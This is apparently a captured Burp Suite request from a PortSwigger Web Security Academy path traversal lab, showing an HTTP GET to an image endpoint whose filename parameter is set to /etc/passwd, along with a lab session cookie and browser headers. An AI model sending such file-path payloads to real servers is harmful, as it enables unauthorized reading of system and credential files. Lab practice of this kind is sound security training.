 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a83003e0478c73f82e360ec00c800f9.web-security-academy.net
3 Cookie: session=74ehUjBkMGqWNzDxwnM7bzCtKThetZMV
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a83003e0478c73f82e360ec00c800f9.web-security-academy.net/product?produc
tId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15